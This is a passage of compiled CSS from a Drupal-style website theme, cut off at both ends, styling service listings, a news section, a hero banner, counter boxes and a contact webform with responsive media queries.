      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--services .field--name-field-link a:hover::after {
          right: 0; } }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:focus, .paragraph--type--services .field--name-field-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--services .field--name-field-link a:hover, .paragraph--type--services .field--name-field-link a:active, .paragraph--type--services .field--name-field-link a:focus {
      color: #fff;
      border-color: #fff; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--services .field--name-field-link a {
        margin-top: 30px; } }
  .paragraph--type--services .field--name-field-select-service.field__items,
  .paragraph--type--services .field--name-field-select-service .field__items {
    display: -ms-flexbox;
    display: flex;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    margin-left: -0.625rem;
    margin-right: -0.625rem; }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      width: 50%;
      padding: 0.625rem; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
        clear: none; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(2n+1),
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(2n+1) {
        clear: both; }
      .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
      .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
        float: left; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--services .field--name-field-select-service.field__items,
      .paragraph--type--services .field--name-field-select-service .field__items {
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        margin-left: -0.9375rem;
        margin-right: -0.9375rem;
        -ms-flex-direction: row;
            flex-direction: row;
        flex-wrap: wrap; }
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          width: 33.33333%;
          padding: 0.9375rem; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(1n),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(1n) {
            clear: none; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:nth-of-type(3n+1),
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:nth-of-type(3n+1) {
            clear: both; }
          .paragraph--type--services .field--name-field-select-service.field__items > .field__item:last-child,
          .paragraph--type--services .field--name-field-select-service .field__items > .field__item:last-child {
            float: left; } }
    .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
    .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 30px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items > .field__item,
        .paragraph--type--services .field--name-field-select-service .field__items > .field__item {
          margin-bottom: 65px; } }
    .paragraph--type--services .field--name-field-select-service.field__items .node--type-services,
    .paragraph--type--services .field--name-field-select-service .field__items .node--type-services {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-direction: row;
          flex-direction: row;
      -ms-flex-align: center;
          align-items: center; }
    .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
    .paragraph--type--services .field--name-field-select-service .field__items h2,
    .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
      min-width: 85px;
      max-width: 85px;
      min-height: 40px;
      margin-bottom: 0;
      padding-left: 10px;
      border-left: 2px solid #d9ecfa;
      display: -ms-flexbox;
      display: flex;
      -ms-flex-align: center;
          align-items: center;
      -ms-flex-order: 1;
          order: 1;
      transition: all .2s linear; }
      @media print, screen and (max-width: 47.99875em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          font-size: 0.75rem; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title,
        .paragraph--type--services .field--name-field-select-service .field__items h2,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title {
          min-height: 80px;
          min-width: 210px;
          max-width: 210px;
          padding-left: 20px;
          border-left-width: 3px; } }
      .paragraph--type--services .field--name-field-select-service.field__items h2:hover, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover,
      .paragraph--type--services .field--name-field-select-service .field__items h2:hover,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover {
        background: #d9ecfa; }
        .paragraph--type--services .field--name-field-select-service.field__items h2:hover a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title:hover a,
        .paragraph--type--services .field--name-field-select-service .field__items h2:hover a,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title:hover a {
          color: #11192F; }
      .paragraph--type--services .field--name-field-select-service.field__items h2 a, .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title a,
      .paragraph--type--services .field--name-field-select-service .field__items h2 a,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title a {
        color: #fff; }
    .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
    .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
      margin-right: 5px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 15px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo,
        .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo {
          margin-right: 30px; } }
      .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
      .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
        min-width: 32px;
        height: 32px; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-service-logo img,
          .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-service-logo img {
            min-width: 75px;
            height: 75px; } }

.paragraph--type--news-section {
  margin-bottom: 40px; }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--news-section {
      margin-bottom: 150px; } }
  .paragraph--type--news-section .news-header {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
        flex-direction: row;
    -ms-flex-pack: justify;
        justify-content: space-between;
    -ms-flex-align: center;
        align-items: center;
    margin-bottom: 22px; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .news-header {
        -ms-flex-align: baseline;
            align-items: baseline;
        margin-bottom: 45px; } }
    .paragraph--type--news-section .news-header .field--name-field-title {
      color: #11192F;
      line-height: 1; }
    .paragraph--type--news-section .news-header .field--name-field-link {
      margin-right: 18px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .news-header .field--name-field-link {
          min-width: 150px;
          margin-right: 0; } }
      .paragraph--type--news-section .news-header .field--name-field-link a {
        display: inline-block;
        position: relative;
        line-height: 1;
        font-family: "Lato", "Arial", sans-serif;
        text-align: center;
        -webkit-appearance: none;
           -moz-appearance: none;
                appearance: none;
        border: solid transparent;
        border-width: 0 0 0 4px;
        background: transparent;
        margin-left: 0;
        font-weight: 700;
        -webkit-tap-highlight-color: transparent;
        text-transform: uppercase;
        color: #fff;
        background-color: transparent;
        font-weight: 400;
        padding: 0 0 0 9px;
        font-size: 0.75rem;
        line-height: 1.25rem;
        text-transform: uppercase;
        position: relative;
        padding-left: 12px;
        transition: 0.5s;
        color: #11192F;
        border-color: #11192F; }
        [data-whatinput='mouse'] .paragraph--type--news-section .news-header .field--name-field-link a {
          outline: 0; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            border-left-width: 3px; } }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding: 0 0 0 18px;
            font-size: 0.875rem; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:after {
          content: ""; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .news-header .field--name-field-link a {
            padding-left: 25px; } }
        .paragraph--type--news-section .news-header .field--name-field-link a::after {
          position: absolute;
          display: inline-block;
          vertical-align: middle;
          top: 50%;
          right: -20px;
          margin-top: -1px;
          font-size: 1.25rem;
          transform: translateY(-50%);
          transition: 0.5s; }
          @media print, screen and (min-width: 48em) {
            .paragraph--type--news-section .news-header .field--name-field-link a::after {
              right: -23px;
              font-size: 1.4375rem; } }
        @media print, screen and (min-width: 64em) {
          .paragraph--type--news-section .news-header .field--name-field-link a:hover {
            padding-left: 18px;
            padding-right: 25px; }
            .paragraph--type--news-section .news-header .field--name-field-link a:hover::after {
              right: 0; } }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:focus, .paragraph--type--news-section .news-header .field--name-field-link a:active {
          outline: none;
          cursor: pointer;
          text-decoration: none;
          color: transparent;
          background-color: transparent; }
        .paragraph--type--news-section .news-header .field--name-field-link a:hover, .paragraph--type--news-section .news-header .field--name-field-link a:active, .paragraph--type--news-section .news-header .field--name-field-link a:focus {
          color: #11192F;
          border-color: #11192F; }
  .paragraph--type--news-section .node {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column; }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node {
        -ms-flex-direction: row;
            flex-direction: row;
        -ms-flex-align: end;
            align-items: flex-end; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .left,
      .paragraph--type--news-section .node .right {
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        max-width: 50%; } }
    @media print, screen and (max-width: 63.99875em) {
      .paragraph--type--news-section .node .left {
        margin-bottom: 22px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--news-section .node .right {
        padding-left: calc(45px + 8.333333%); } }
    .paragraph--type--news-section .node .right .link-more {
      display: inline-block;
      position: relative;
      line-height: 1;
      font-family: "Lato", "Arial", sans-serif;
      text-align: center;
      -webkit-appearance: none;
         -moz-appearance: none;
              appearance: none;
      border: solid transparent;
      border-width: 0 0 0 4px;
      background: transparent;
      margin-left: 0;
      font-weight: 700;
      -webkit-tap-highlight-color: transparent;
      text-transform: uppercase;
      color: #fff;
      background-color: transparent;
      font-weight: 400;
      padding: 0 0 0 9px;
      font-size: 0.75rem;
      line-height: 1.25rem;
      text-transform: uppercase;
      position: relative;
      padding-left: 12px;
      transition: 0.5s;
      color: #11192F;
      border-color: #11192F; }
      [data-whatinput='mouse'] .paragraph--type--news-section .node .right .link-more {
        outline: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          border-left-width: 3px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding: 0 0 0 18px;
          font-size: 0.875rem; } }
      .paragraph--type--news-section .node .right .link-more:after {
        content: ""; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .link-more {
          padding-left: 25px; } }
      .paragraph--type--news-section .node .right .link-more::after {
        position: absolute;
        display: inline-block;
        vertical-align: middle;
        top: 50%;
        right: -20px;
        margin-top: -1px;
        font-size: 1.25rem;
        transform: translateY(-50%);
        transition: 0.5s; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--news-section .node .right .link-more::after {
            right: -23px;
            font-size: 1.4375rem; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--news-section .node .right .link-more:hover {
          padding-left: 18px;
          padding-right: 25px; }
          .paragraph--type--news-section .node .right .link-more:hover::after {
            right: 0; } }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:focus, .paragraph--type--news-section .node .right .link-more:active {
        outline: none;
        cursor: pointer;
        text-decoration: none;
        color: transparent;
        background-color: transparent; }
      .paragraph--type--news-section .node .right .link-more:hover, .paragraph--type--news-section .node .right .link-more:active, .paragraph--type--news-section .node .right .link-more:focus {
        color: #11192F;
        border-color: #11192F; }
    .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title,
    .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p,
    .paragraph--type--news-section .node .right .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
      margin-bottom: 15px;
      color: #11192F; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right h4, .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > h2, .paragraph--type--news-section .node .right .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--services .paragraph--type--news-section .node .right .block-views-blocknews-archive-news-archive > .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-cta-section .field--name-field-subtitle, .paragraph--type--compound-cta-section .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle, .paragraph--type--simple-cta.paragraph--view-mode--default .paragraph--type--news-section .node .right .field--name-field-subtitle, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items h2, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service.field__items .paragraph--type--news-section .node .right .field--name-field-title,
        .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items h2, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right h2, .paragraph--type--news-section .node .right .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title, .paragraph--type--services .field--name-field-select-service .field__items .paragraph--type--news-section .node .right .field--name-field-title, .paragraph--type--news-section .node .right .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name, .paragraph--type--compound-leadership-team .header-leadership .paragraph--type--news-section .node .right .field--name-field-name, .paragraph--type--news-section .node .right .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p,
        .paragraph--type--news-section .node .right .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p, .page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .paragraph--type--news-section .node .right p {
          margin-bottom: 30px; } }
    .paragraph--type--news-section .node .right .field--name-body {
      margin-bottom: 15px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--news-section .node .right .field--name-body {
          margin-bottom: 45px; } }
      .paragraph--type--news-section .node .right .field--name-body p {
        margin-bottom: 0; }

.paragraph--type--compound-hero-banner {
  position: relative;
  min-height: 350px;
  height: 100%;
  overflow: hidden;
  margin-bottom: 25px;
  display: table;
  width: 100%; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-hero-banner {
      margin-bottom: 100px;
      min-height: 400px; } }
  .paragraph--type--compound-hero-banner .shadow-bg {
    height: 100%;
    width: 100%;
    background: url("../images/PF-gradient.png") no-repeat left top/cover; }
    .paragraph--type--compound-hero-banner .shadow-bg > div {
      min-height: 350px;
      display: -ms-flexbox;
      display: flex; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .shadow-bg > div {
          min-height: inherit; } }
  .paragraph--type--compound-hero-banner .container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
        flex-direction: column;
    -ms-flex-pack: center;
        justify-content: center; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .container {
        height: inherit; } }
  .paragraph--type--compound-hero-banner .content-wrap {
    max-width: 465px;
    padding: 25px 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .content-wrap {
        padding: 50px 0; } }
    .paragraph--type--compound-hero-banner .content-wrap p {
      font-weight: 200; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .content-wrap p {
          margin-bottom: 30px; } }
      .paragraph--type--compound-hero-banner .content-wrap p:last-child {
        margin-bottom: 0; }
  .paragraph--type--compound-hero-banner .field--name-field-title {
    color: #11192F;
    margin-bottom: 35px;
    position: relative;
    z-index: 2; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-title {
        margin-bottom: 50px; } }
  .paragraph--type--compound-hero-banner .field--name-field-button-link a {
    display: inline-block;
    position: relative;
    line-height: 1;
    font-family: "Lato", "Arial", sans-serif;
    text-align: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    border: solid transparent;
    border-width: 0 0 0 4px;
    background: transparent;
    margin-left: 0;
    font-weight: 700;
    -webkit-tap-highlight-color: transparent;
    text-transform: uppercase;
    color: #fff;
    background-color: transparent;
    font-weight: 400;
    padding: 0 0 0 9px;
    font-size: 0.75rem;
    line-height: 1.25rem;
    text-transform: uppercase;
    position: relative;
    padding-left: 12px;
    transition: 0.5s;
    color: #11192F;
    border-color: #11192F;
    margin-top: 18px; }
    [data-whatinput='mouse'] .paragraph--type--compound-hero-banner .field--name-field-button-link a {
      outline: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        border-left-width: 3px; } }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding: 0 0 0 18px;
        font-size: 0.875rem; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:after {
      content: ""; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        padding-left: 25px; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
      position: absolute;
      display: inline-block;
      vertical-align: middle;
      top: 50%;
      right: -20px;
      margin-top: -1px;
      font-size: 1.25rem;
      transform: translateY(-50%);
      transition: 0.5s; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-hero-banner .field--name-field-button-link a::after {
          right: -23px;
          font-size: 1.4375rem; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover {
        padding-left: 18px;
        padding-right: 25px; }
        .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover::after {
          right: 0; } }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active {
      outline: none;
      cursor: pointer;
      text-decoration: none;
      color: transparent;
      background-color: transparent; }
    .paragraph--type--compound-hero-banner .field--name-field-button-link a:hover, .paragraph--type--compound-hero-banner .field--name-field-button-link a:active, .paragraph--type--compound-hero-banner .field--name-field-button-link a:focus {
      color: #11192F;
      border-color: #11192F; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-hero-banner .field--name-field-button-link a {
        margin-top: 35px; } }
  .paragraph--type--compound-hero-banner .field--name-field-intro-text > * {
    color: #11192F; }
    .paragraph--type--compound-hero-banner .field--name-field-intro-text > *:last-child {
      margin-bottom: 0; }
  @media print, screen and (max-width: 47.99875em) {
    .paragraph--type--compound-hero-banner .parallax-background {
      background-position: center center !important; } }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: -40px; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:first-child .paragraph-style--bg-image .paragraph--type--simple-cta.paragraph--view-mode--default {
  margin-top: 0; }

.field--name-field-p-hero-banner + .page-section-messages + .field--name-field-page-section .field__item:last-child > .paragraph-style--color {
  margin-bottom: 0; }

.paragraph--type--compound-counters-box {
  margin-bottom: 55px;
  margin-top: -40px;
  overflow: hidden; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box {
      margin-top: -100px;
      margin-bottom: 145px; } }
  @media (max-width: 480px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 100%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media (min-width: 481px) and (max-width: 767px) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 50%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(2n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  @media print, screen and (min-width: 64em) {
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items {
      display: -ms-flexbox;
      display: flex;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        width: 25%; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(1n) {
          clear: none; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:nth-of-type(4n+1) {
          clear: both; }
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item:last-child {
          float: left; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
    position: relative;
    padding: 25px 0 1px 36px; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding: 70px 0 25px 36px; } }
    @media print, screen and (min-width: 64em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item {
        padding-bottom: 0; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
      content: '';
      position: absolute;
      background: #e5e5e5;
      height: auto;
      width: 1px;
      top: -4px;
      bottom: 20px;
      left: 1px; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items > .field__item::before {
          top: 0;
          left: 2px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
    font-weight: 500;
    font-size: 0.875rem;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-title {
        font-size: 1rem;
        margin-bottom: 15px; } }
  .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
    position: relative;
    color: #11192F;
    margin-bottom: 0; }
    @media print, screen and (max-width: 47.99875em) {
      .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter {
        font-size: 2.25rem; } }
    .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
      content: '';
      position: absolute;
      width: 4px;
      height: 23px;
      bottom: 4px;
      left: -36px;
      background: #11192F; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter::before {
          width: 6px;
          height: 33px;
          bottom: 12px; } }

.paragraph--type--compound-webform {
  margin-bottom: 50px; }
  @media print, screen and (min-width: 48em) {
    .paragraph--type--compound-webform {
      margin-bottom: 140px; } }
  .paragraph--type--compound-webform .webform-submission-contact-form {
    margin-top: 0; }
    @media print, screen and (min-width: 48em) {
      .paragraph--type--compound-webform .webform-submission-contact-form {
        margin-top: -35px; } }
  .paragraph--type--compound-webform form .webform-elements {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -ms-flex-align: end;
        align-items: flex-end;
    -ms-flex-pack: justify;
        justify-content: space-between; }
    .paragraph--type--compound-webform form .webform-elements > .form-item {
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
      max-width: 100%; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item {
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
          max-width: 50%;
          padding-right: 30px; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item {
          padding-right: 60px; } }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item:nth-child(even) {
          padding-left: 30px;
          padding-right: 0; } }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-item:nth-child(even) {
          padding-right: 60px; } }
    .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn {
      border: none;
      color: #fff;
      background: #11192F;
      text-align: center;
      padding: 0; }
      @media print, screen and (min-width: 64em) {
        .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn {
          margin-right: 60px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn input {
        height: 45px;
        padding: 0 44px 0 34px;
        border: 1px solid #11192F;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn input {
            padding: 0 54px 0 44px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn::after {
        right: 20px;
        transition-duration: 0.3s;
        transition-property: color, background-color; }
        @media print, screen and (min-width: 48em) {
          .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn::after {
            right: 30px; } }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn:hover input {
        background: #fff;
        color: #11192F; }
      .paragraph--type--compound-webform form .webform-elements > .form-actions .submit-btn:hover::after {
        color: #11192F; }
    .paragraph--type--compound-webform form .webform-elements > fieldset.form-item {
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
      max-width: inherit;
      padding-right: 0;
      padding-left: 0; }
      @media print, screen and (min-width: 48em) {
        .paragraph--type--compound-webform form .webform-elements > fieldset.form-item {
          margin-top: 80px; } }
      .paragraph--type--compound-webform form .webform-elements > fieldset.form-item .fieldset-legend {
        color: #11192F;
        font-size: 0.875rem;
        font-weight: 500;
        line-height: 1.875rem;
        padding: 0;
        margin-bottom: 10px;
        text-transform: uppercase;
        display: block;
        margin-bottom: 20px;
        color: #11192F; }
        @media print, screen and (min-width: 48em) {
